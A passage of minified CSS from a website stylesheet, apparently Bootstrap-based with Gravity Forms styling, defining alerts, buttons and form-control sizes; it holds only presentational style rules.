strong,.widget-area strong{font-weight:700}.content-area table,.content-area .table,.widget-area table,.widget-area .table{margin-bottom:2.4rem}.content-area .white,.widget-area .white{color:#ffffff}.alert,.validation_error{padding:15px;margin-bottom:24px;border:1px solid transparent;border-radius:4px}.alert h4,.validation_error h4{margin-top:0;color:inherit}.alert .alert-link,.validation_error .alert-link{font-weight:bold}.alert>p,.validation_error>p,.alert>ul,.validation_error>ul{margin-bottom:0}.alert>p+p,.validation_error>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger,.gform_wrapper .gfield_error .gfield_label,.gform_wrapper .gfield_error input,.gform_wrapper .gfield_error select,.gform_wrapper .gfield_error textarea,.validation_error{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr,.gform_wrapper .gfield_error .gfield_label hr,.gform_wrapper .gfield_error input hr,.gform_wrapper .gfield_error select hr,.gform_wrapper .gfield_error textarea hr,.validation_error hr{border-top-color:#e4b9c0}.alert-danger .alert-link,.gform_wrapper .gfield_error .gfield_label .alert-link,.gform_wrapper .gfield_error input .alert-link,.gform_wrapper .gfield_error select .alert-link,.gform_wrapper .gfield_error textarea .alert-link,.validation_error .alert-link{color:#843534}.btn,.gform_wrapper .button,.gform_wrapper button{display:inline-block;margin-bottom:0;font-weight:700;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;padding:6px 12px;font-size:15px;line-height:1.6;border-radius:3px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.gform_wrapper .button:focus,.gform_wrapper button:focus,.btn.focus,.gform_wrapper .focus.button,.gform_wrapper button.focus,.btn:active:focus,.gform_wrapper .button:active:focus,.gform_wrapper button:active:focus,.btn:active.focus,.gform_wrapper .button:active.focus,.gform_wrapper button:active.focus,.btn.active:focus,.gform_wrapper .active.button:focus,.gform_wrapper button.active:focus,.btn.active.focus,.gform_wrapper .active.focus.button,.gform_wrapper button.active.focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.gform_wrapper .button:hover,.gform_wrapper button:hover,.btn:focus,.gform_wrapper .button:focus,.gform_wrapper button:focus,.btn.focus,.gform_wrapper .focus.button,.gform_wrapper button.focus{color:#fff;text-decoration:none}.btn:active,.gform_wrapper .button:active,.gform_wrapper button:active,.btn.active,.gform_wrapper .active.button,.gform_wrapper button.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn.disabled,.gform_wrapper .disabled.button,.gform_wrapper button.disabled,.btn[disabled],.gform_wrapper .button[disabled],.gform_wrapper button[disabled],fieldset[disabled] .btn,fieldset[disabled] .gform_wrapper .button,.gform_wrapper fieldset[disabled] .button,fieldset[disabled] .gform_wrapper button,.gform_wrapper fieldset[disabled] button{cursor:not-allowed;filter:alpha(opacity=65);opacity:.65;-webkit-box-shadow:none;box-shadow:none}a.btn.disabled,.gform_wrapper a.disabled.button,fieldset[disabled] a.btn,fieldset[disabled] .gform_wrapper a.button,.gform_wrapper fieldset[disabled] a.button{pointer-events:none}.btn-default{color:#fff;background-color:#fff;border-color:#ccc}.btn-default:focus,.btn-default.focus{color:#fff;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#fff;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{color:#fff;background-color:#e6e6e6;background-image:none;border-color:#adadad}.btn-default:active:hover,.btn-default:active:focus,.btn-default:active.focus,.btn-default.active:hover,.btn-default.active:focus,.btn-default.active.focus,.open>.btn-default.dropdown-toggle:hover,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle.focus{color:#fff;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled.focus,.btn-default[disabled]:hover,.btn-default[disabled]:focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default:hover,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default.focus{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#fff}.btn-primary,.gform_wrapper .button,.gform_wrapper button{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:focus,.gform_wrapper .button:focus,.gform_wrapper button:focus,.btn-primary.focus,.gform_wrapper .focus.button,.gform_wrapper button.focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover,.gform_wrapper .button:hover,.gform_wrapper button:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active,.gform_wrapper .button:active,.gform_wrapper button:active,.btn-primary.active,.gform_wrapper .active.button,.gform_wrapper button.active,.open>.btn-primary.dropdown-toggle,.gform_wrapper .open>.dropdown-toggle.button,.gform_wrapper .open>button.dropdown-toggle{color:#fff;background-color:#286090;background-image:none;border-color:#204d74}.btn-primary:active:hover,.gform_wrapper .button:active:hover,.gform_wrapper button:active:hover,.btn-primary:active:focus,.gform_wrapper .button:active:focus,.gform_wrapper button:active:focus,.btn-primary:active.focus,.gform_wrapper .button:active.focus,.gform_wrapper button:active.focus,.btn-primary.active:hover,.gform_wrapper .active.button:hover,.gform_wrapper button.active:hover,.btn-primary.active:focus,.gform_wrapper .active.button:focus,.gform_wrapper button.active:focus,.btn-primary.active.focus,.gform_wrapper .active.focus.button,.gform_wrapper button.active.focus,.open>.btn-primary.dropdown-toggle:hover,.gform_wrapper .open>.dropdown-toggle.button:hover,.gform_wrapper .open>button.dropdown-toggle:hover,.open>.btn-primary.dropdown-toggle:focus,.gform_wrapper .open>.dropdown-toggle.button:focus,.gform_wrapper .open>button.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle.focus,.gform_wrapper .open>.dropdown-toggle.focus.button,.gform_wrapper .open>button.dropdown-toggle.focus{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.disabled:hover,.gform_wrapper .disabled.button:hover,.gform_wrapper button.disabled:hover,.btn-primary.disabled:focus,.gform_wrapper .disabled.button:focus,.gform_wrapper button.disabled:focus,.btn-primary.disabled.focus,.gform_wrapper .disabled.focus.button,.gform_wrapper button.disabled.focus,.btn-primary[disabled]:hover,.gform_wrapper .button[disabled]:hover,.gform_wrapper button[disabled]:hover,.btn-primary[disabled]:focus,.gform_wrapper .button[disabled]:focus,.gform_wrapper button[disabled]:focus,.btn-primary[disabled].focus,.gform_wrapper .button[disabled].focus,.gform_wrapper button[disabled].focus,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .gform_wrapper .button:hover,.gform_wrapper fieldset[disabled] .button:hover,fieldset[disabled] .gform_wrapper button:hover,.gform_wrapper fieldset[disabled] button:hover,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .gform_wrapper .button:focus,.gform_wrapper fieldset[disabled] .button:focus,fieldset[disabled] .gform_wrapper button:focus,.gform_wrapper fieldset[disabled] button:focus,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .gform_wrapper .focus.button,.gform_wrapper fieldset[disabled] .focus.button,fieldset[disabled] .gform_wrapper button.focus,.gform_wrapper fieldset[disabled] button.focus{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge,.gform_wrapper .button .badge,.gform_wrapper button .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#449d44;background-image:none;border-color:#398439}.btn-success:active:hover,.btn-success:active:focus,.btn-success:active.focus,.btn-success.active:hover,.btn-success.active:focus,.btn-success.active.focus,.open>.btn-success.dropdown-toggle:hover,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle.focus{color:#fff;background-color:#398439;border-color:#255625}.btn-success.disabled:hover,.btn-success.disabled:focus,.btn-success.disabled.focus,.btn-success[disabled]:hover,.btn-success[disabled]:focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success:hover,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success.focus{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;background-image:none;border-color:#269abc}.btn-info:active:hover,.btn-info:active:focus,.btn-info:active.focus,.btn-info.active:hover,.btn-info.active:focus,.btn-info.active.focus,.open>.btn-info.dropdown-toggle:hover,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle.focus{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.disabled:hover,.btn-info.disabled:focus,.btn-info.disabled.focus,.btn-info[disabled]:hover,.btn-info[disabled]:focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info:hover,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info.focus{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#ec971f;background-image:none;border-color:#d58512}.btn-warning:active:hover,.btn-warning:active:focus,.btn-warning:active.focus,.btn-warning.active:hover,.btn-warning.active:focus,.btn-warning.active.focus,.open>.btn-warning.dropdown-toggle:hover,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle.focus{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.disabled:hover,.btn-warning.disabled:focus,.btn-warning.disabled.focus,.btn-warning[disabled]:hover,.btn-warning[disabled]:focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning:hover,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning.focus{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#c9302c;background-image:none;border-color:#ac2925}.btn-danger:active:hover,.btn-danger:active:focus,.btn-danger:active.focus,.btn-danger.active:hover,.btn-danger.active:focus,.btn-danger.active.focus,.open>.btn-danger.dropdown-toggle:hover,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle.focus{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.disabled:hover,.btn-danger.disabled:focus,.btn-danger.disabled.focus,.btn-danger[disabled]:hover,.btn-danger[disabled]:focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger:hover,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger.focus{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#418AD0;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#F7AE00;text-decoration:none;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:hover,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg{padding:10px 16px;font-size:19px;line-height:1.33333;border-radius:6px}.btn-sm{padding:5px 10px;font-size:13px;line-height:1.5;border-radius:3px}.btn-xs{padding:1px 5px;font-size:13px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:24px;font-size:22.5px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type="search"]{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="radio"][disabled],input[type="radio"].disabled,fieldset[disabled] input[type="radio"],input[type="checkbox"][disabled],input[type="checkbox"].disabled,fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:15px;line-height:1.6;color:#4A4A4A}.form-control,.gform_wrapper input[type="email"],.gform_wrapper input[type="date"],.gform_wrapper input[type="datetime"],.gform_wrapper input[type="datetime-local"],.gform_wrapper input[type="month"],.gform_wrapper input[type="number"],.gform_wrapper input[type="password"],.gform_wrapper input[type="search"],.gform_wrapper input[type="tel"],.gform_wrapper input[type="text"],.gform_wrapper input[type="time"],.gform_wrapper input[type="week"],.gform_wrapper input[type="url"],.gform_wrapper select,.gform_wrapper textarea{display:block;width:100%;height:50px;padding:6px 12px;font-size:15px;line-height:1.6;color:#4A4A4A;background-color:#fff;background-image:none;border:1px solid #DDD;border-radius:2px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;-webkit-transition:border-color ease-in-out 0.15s,-webkit-box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,-webkit-box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s,-webkit-box-shadow ease-in-out 0.15s}.form-control:focus,.gform_wrapper input:focus[type="email"],.gform_wrapper input:focus[type="date"],.gform_wrapper input:focus[type="datetime"],.gform_wrapper input:focus[type="datetime-local"],.gform_wrapper input:focus[type="month"],.gform_wrapper input:focus[type="number"],.gform_wrapper input:focus[type="password"],.gform_wrapper input:focus[type="search"],.gform_wrapper input:focus[type="tel"],.gform_wrapper input:focus[type="text"],.gform_wrapper input:focus[type="time"],.gform_wrapper input:focus[type="week"],.gform_wrapper input:focus[type="url"],.gform_wrapper select:focus,.gform_wrapper textarea:focus{border-color:#418AD0;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(65,138,208,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(65,138,208,0.6)}.form-control::-moz-placeholder,.gform_wrapper input[type="email"]::-moz-placeholder,.gform_wrapper input[type="date"]::-moz-placeholder,.gform_wrapper input[type="datetime"]::-moz-placeholder,.gform_wrapper input[type="datetime-local"]::-moz-placeholder,.gform_wrapper input[type="month"]::-moz-placeholder,.gform_wrapper input[type="number"]::-moz-placeholder,.gform_wrapper input[type="password"]::-moz-placeholder,.gform_wrapper input[type="search"]::-moz-placeholder,.gform_wrapper input[type="tel"]::-moz-placeholder,.gform_wrapper input[type="text"]::-moz-placeholder,.gform_wrapper input[type="time"]::-moz-placeholder,.gform_wrapper input[type="week"]::-moz-placeholder,.gform_wrapper input[type="url"]::-moz-placeholder,.gform_wrapper select::-moz-placeholder,.gform_wrapper textarea::-moz-placeholder{color:#9F9C9C;opacity:1}.form-control:-ms-input-placeholder,.gform_wrapper input:-ms-input-placeholder[type="email"],.gform_wrapper input:-ms-input-placeholder[type="date"],.gform_wrapper input:-ms-input-placeholder[type="datetime"],.gform_wrapper input:-ms-input-placeholder[type="datetime-local"],.gform_wrapper input:-ms-input-placeholder[type="month"],.gform_wrapper input:-ms-input-placeholder[type="number"],.gform_wrapper input:-ms-input-placeholder[type="password"],.gform_wrapper input:-ms-input-placeholder[type="search"],.gform_wrapper input:-ms-input-placeholder[type="tel"],.gform_wrapper input:-ms-input-placeholder[type="text"],.gform_wrapper input:-ms-input-placeholder[type="time"],.gform_wrapper input:-ms-input-placeholder[type="week"],.gform_wrapper input:-ms-input-placeholder[type="url"],.gform_wrapper select:-ms-input-placeholder,.gform_wrapper textarea:-ms-input-placeholder{color:#9F9C9C}.form-control::-webkit-input-placeholder,.gform_wrapper input[type="email"]::-webkit-input-placeholder,.gform_wrapper input[type="date"]::-webkit-input-placeholder,.gform_wrapper input[type="datetime"]::-webkit-input-placeholder,.gform_wrapper input[type="datetime-local"]::-webkit-input-placeholder,.gform_wrapper input[type="month"]::-webkit-input-placeholder,.gform_wrapper input[type="number"]::-webkit-input-placeholder,.gform_wrapper input[type="password"]::-webkit-input-placeholder,.gform_wrapper input[type="search"]::-webkit-input-placeholder,.gform_wrapper input[type="tel"]::-webkit-input-placeholder,.gform_wrapper input[type="text"]::-webkit-input-placeholder,.gform_wrapper input[type="time"]::-webkit-input-placeholder,.gform_wrapper input[type="week"]::-webkit-input-placeholder,.gform_wrapper input[type="url"]::-webkit-input-placeholder,.gform_wrapper select::-webkit-input-placeholder,.gform_wrapper textarea::-webkit-input-placeholder{color:#9F9C9C}.form-control::-ms-expand,.gform_wrapper input[type="email"]::-ms-expand,.gform_wrapper input[type="date"]::-ms-expand,.gform_wrapper input[type="datetime"]::-ms-expand,.gform_wrapper input[type="datetime-local"]::-ms-expand,.gform_wrapper input[type="month"]::-ms-expand,.gform_wrapper input[type="number"]::-ms-expand,.gform_wrapper input[type="password"]::-ms-expand,.gform_wrapper input[type="search"]::-ms-expand,.gform_wrapper input[type="tel"]::-ms-expand,.gform_wrapper input[type="text"]::-ms-expand,.gform_wrapper input[type="time"]::-ms-expand,.gform_wrapper input[type="week"]::-ms-expand,.gform_wrapper input[type="url"]::-ms-expand,.gform_wrapper select::-ms-expand,.gform_wrapper textarea::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.gform_wrapper input[disabled][type="email"],.gform_wrapper input[disabled][type="date"],.gform_wrapper input[disabled][type="datetime"],.gform_wrapper input[disabled][type="datetime-local"],.gform_wrapper input[disabled][type="month"],.gform_wrapper input[disabled][type="number"],.gform_wrapper input[disabled][type="password"],.gform_wrapper input[disabled][type="search"],.gform_wrapper input[disabled][type="tel"],.gform_wrapper input[disabled][type="text"],.gform_wrapper input[disabled][type="time"],.gform_wrapper input[disabled][type="week"],.gform_wrapper input[disabled][type="url"],.gform_wrapper select[disabled],.gform_wrapper textarea[disabled],.form-control[readonly],.gform_wrapper input[readonly][type="email"],.gform_wrapper input[readonly][type="date"],.gform_wrapper input[readonly][type="datetime"],.gform_wrapper input[readonly][type="datetime-local"],.gform_wrapper input[readonly][type="month"],.gform_wrapper input[readonly][type="number"],.gform_wrapper input[readonly][type="password"],.gform_wrapper input[readonly][type="search"],.gform_wrapper input[readonly][type="tel"],.gform_wrapper input[readonly][type="text"],.gform_wrapper input[readonly][type="time"],.gform_wrapper input[readonly][type="week"],.gform_wrapper input[readonly][type="url"],.gform_wrapper select[readonly],.gform_wrapper textarea[readonly],fieldset[disabled] .form-control,fieldset[disabled] .gform_wrapper input[type="email"],.gform_wrapper fieldset[disabled] input[type="email"],fieldset[disabled] .gform_wrapper input[type="date"],.gform_wrapper fieldset[disabled] input[type="date"],fieldset[disabled] .gform_wrapper input[type="datetime"],.gform_wrapper fieldset[disabled] input[type="datetime"],fieldset[disabled] .gform_wrapper input[type="datetime-local"],.gform_wrapper fieldset[disabled] input[type="datetime-local"],fieldset[disabled] .gform_wrapper input[type="month"],.gform_wrapper fieldset[disabled] input[type="month"],fieldset[disabled] .gform_wrapper input[type="number"],.gform_wrapper fieldset[disabled] input[type="number"],fieldset[disabled] .gform_wrapper input[type="password"],.gform_wrapper fieldset[disabled] input[type="password"],fieldset[disabled] .gform_wrapper input[type="search"],.gform_wrapper fieldset[disabled] input[type="search"],fieldset[disabled] .gform_wrapper input[type="tel"],.gform_wrapper fieldset[disabled] input[type="tel"],fieldset[disabled] .gform_wrapper input[type="text"],.gform_wrapper fieldset[disabled] input[type="text"],fieldset[disabled] .gform_wrapper input[type="time"],.gform_wrapper fieldset[disabled] input[type="time"],fieldset[disabled] .gform_wrapper input[type="week"],.gform_wrapper fieldset[disabled] input[type="week"],fieldset[disabled] .gform_wrapper input[type="url"],.gform_wrapper fieldset[disabled] input[type="url"],fieldset[disabled] .gform_wrapper select,.gform_wrapper fieldset[disabled] select,fieldset[disabled] .gform_wrapper textarea,.gform_wrapper fieldset[disabled] textarea{background-color:#eee;opacity:1}.form-control[disabled],.gform_wrapper input[disabled][type="email"],.gform_wrapper input[disabled][type="date"],.gform_wrapper input[disabled][type="datetime"],.gform_wrapper input[disabled][type="datetime-local"],.gform_wrapper input[disabled][type="month"],.gform_wrapper input[disabled][type="number"],.gform_wrapper input[disabled][type="password"],.gform_wrapper input[disabled][type="search"],.gform_wrapper input[disabled][type="tel"],.gform_wrapper input[disabled][type="text"],.gform_wrapper input[disabled][type="time"],.gform_wrapper input[disabled][type="week"],.gform_wrapper input[disabled][type="url"],.gform_wrapper select[disabled],.gform_wrapper textarea[disabled],fieldset[disabled] .form-control,fieldset[disabled] .gform_wrapper input[type="email"],.gform_wrapper fieldset[disabled] input[type="email"],fieldset[disabled] .gform_wrapper input[type="date"],.gform_wrapper fieldset[disabled] input[type="date"],fieldset[disabled] .gform_wrapper input[type="datetime"],.gform_wrapper fieldset[disabled] input[type="datetime"],fieldset[disabled] .gform_wrapper input[type="datetime-local"],.gform_wrapper fieldset[disabled] input[type="datetime-local"],fieldset[disabled] .gform_wrapper input[type="month"],.gform_wrapper fieldset[disabled] input[type="month"],fieldset[disabled] .gform_wrapper input[type="number"],.gform_wrapper fieldset[disabled] input[type="number"],fieldset[disabled] .gform_wrapper input[type="password"],.gform_wrapper fieldset[disabled] input[type="password"],fieldset[disabled] .gform_wrapper input[type="search"],.gform_wrapper fieldset[disabled] input[type="search"],fieldset[disabled] .gform_wrapper input[type="tel"],.gform_wrapper fieldset[disabled] input[type="tel"],fieldset[disabled] .gform_wrapper input[type="text"],.gform_wrapper fieldset[disabled] input[type="text"],fieldset[disabled] .gform_wrapper input[type="time"],.gform_wrapper fieldset[disabled] input[type="time"],fieldset[disabled] .gform_wrapper input[type="week"],.gform_wrapper fieldset[disabled] input[type="week"],fieldset[disabled] .gform_wrapper input[type="url"],.gform_wrapper fieldset[disabled] input[type="url"],fieldset[disabled] .gform_wrapper select,.gform_wrapper fieldset[disabled] select,fieldset[disabled] .gform_wrapper textarea,.gform_wrapper fieldset[disabled] textarea{cursor:not-allowed}textarea.form-control,.gform_wrapper textarea{height:auto}@media screen and (-webkit-min-device-pixel-ratio: 0){input[type="date"].form-control,.gform_wrapper input[type="date"],input[type="time"].form-control,.gform_wrapper input[type="time"],input[type="datetime-local"].form-control,.gform_wrapper input[type="datetime-local"],input[type="month"].form-control,.gform_wrapper input[type="month"]{line-height:50px}input[type="date"].input-sm,.input-group-sm input[type="date"],input[type="time"].input-sm,.input-group-sm input[type="time"],input[type="datetime-local"].input-sm,.input-group-sm input[type="datetime-local"],input[type="month"].input-sm,.input-group-sm input[type="month"]{line-height:31px}input[type="date"].input-lg,.input-group-lg input[type="date"],input[type="time"].input-lg,.input-group-lg input[type="time"],input[type="datetime-local"].input-lg,.input-group-lg input[type="datetime-local"],input[type="month"].input-lg,.input-group-lg input[type="month"]{line-height:48px}}.form-group,.gform_wrapper li{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio.disabled label,fieldset[disabled] .radio label,.checkbox.disabled label,fieldset[disabled] .checkbox label{cursor:not-allowed}.radio label,.checkbox label{min-height:24px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-top:4px \9;margin-left:-20px}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.radio-inline.disabled,fieldset[disabled] .radio-inline,.checkbox-inline.disabled,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}.form-control-static{min-height:39px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:31px;padding:5px 10px;font-size:13px;line-height:1.5;border-radius:3px}select.input-sm{height:31px;line-height:31px}textarea.input-sm,select[multiple].input-sm{height:auto}.form-group-sm .form-control,.form-group-sm .gform_wrapper input[type="email"],.gform_wrapper .form-group-sm input[type="email"],.form-group-sm .gform_wrapper input[type="date"],.gform_wrapper .form-group-sm input[type="date"],.form-group-sm .gform_wrapper input[type="datetime"],.gform_wrapper .form-group-sm input[type="datetime"],.form-group-sm .gform_wrapper input[type="datetime-local"],.gform_wrapper .form-group-sm input[type="datetime-local"],.form-group-sm .gform_wrapper input[type="month"],.gform_wrapper .form-group-sm input[type="month"],.form-group-sm .gform_wrapper input[type="number"],.gform_wrapper .form-group-sm input[type="number"],.form-group-sm .gform_wrapper input[type="password"],.gform_wrapper .form-group-sm input[type="password"],.form-group-sm .gform_wrapper input[type="search"],.gform_wrapper .form-group-sm input[type="search"],.form-group-sm .gform_wrapper input[type="tel"],.gform_wrapper .form-group-sm input[type="tel"],.form-group-sm .gform_wrapper input[type="text"],.gform_wrapper .form-group-sm input[type="text"],.form-group-sm .gform_wrapper input[type="time"],.gform_wrapper .form-group-sm input[type="time"],.form-group-sm .gform_wrapper input[type="week"],.gform_wrapper .form-group-sm input[type="week"],.form-group-sm .gform_wrapper input[type="url"],.gform_wrapper .form-group-sm input[type="url"],.form-group-sm .gform_wrapper select,.gform_wrapper .form-group-sm select,.form-group-sm .gform_wrapper textarea,.gform_wrapper .form-group-sm textarea{height:31px;padding:5px 10px;font-size:13px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control,.form-group-sm .gform_wrapper select,.gform_wrapper .form-group-sm select{height:31px;line-height:31px}.form-group-sm textarea.form-control,.form-group-sm .gform_wrapper textarea,.gform_wrapper .form-group-sm textarea,.form-group-sm select[multiple].form-control,.form-group-sm .gform_wrapper select[multiple],.gform_wrapper .form-group-sm select[multiple]{height:auto}.form-group-sm .form-control-static{height:31px;min-height:37px;padding:6px 10px;font-size:13px;line-height:1.5}.input-lg{height:48px;padding:10px 16px;font-size:19px;line-height:1.33333;border-radius:6px}select.input-lg{height:48px;line-height:48px}textarea.input-lg,select[multiple].input-lg{height:auto}.form-group-lg .form-control,.form-group-lg .gform_wrapper input[type="email"],.gform_wrapper .form-group-lg input[type="email"],.form-group-lg .gform_wrapper input[type="date"],.gform_wrapper .form-group-lg input[type="date"],.form-group-lg .gform_wrapper input[type="datetime"],.gform_wrapper .form-group-lg input[type="datetime"],.form-group-lg .gform_wrapper input[type="datetime-local"],.gform_wrapper .form-group-lg input[type="datetime-local"],.form-group-lg .gform_wrapper input[type="month"],.gform_wrapper .form-group-lg input[type="month"],.form-group-lg .gform_wrapper input[type="number"],.gform_wrapper .form-group-lg input[type="number"],.form-group-lg .gform_wrapper input[type="password"],.gform_wrapper .form-group-lg input[type="password"],.form-group-lg .gform_wrapper input[type="search"],.gform_wrapper .form-group-lg input[type="search"],.form-group-lg .gform_wrapper input[type="tel"],.gform_wrapper .form-group-lg input[type="tel"],.form-group-lg .gform_wrapper input[type="text"],.gform_wrapper .form-group-lg input[type="text"],.form-group-lg .gform_wrapper input[type="time"],.gform_wrapper .form-group-lg input[type="time"],.form-group-lg .gform_wrapper input[type="week"],.gform_wrapper .form-group-lg input[type="week"],.form-group-lg .gform_wrapper input[type="url"],.gform_wrapper .form-group-lg input[type="url"],.form-group-lg .gform_wrapper select,.gform_wrapper .form-group-lg select,.form-group-lg .gform_wrapper textarea,.gform_wrapper .form-group-lg textarea{height:48px;padding:10px 16px;font-size:19px;line-height:1.33333;border-radius:6px}.form-group-lg select.form-control,.form-group-lg .gform_wrapper select,.gform_wrapper .form-group-lg select{height:48px;line-height:48px}.form-group-lg textarea.form-control,.form-group-lg .gform_wrapper textarea,.gform_wrapper .form-group-lg textarea,.form-group-lg select[multiple].form-control,.form-group-lg .gform_wrapper select[multiple],.gform_wrapper .form-group-lg select[multiple]{height:auto}.form-group-lg .form-control-static{height:48px;min-height:43px;padding:11px 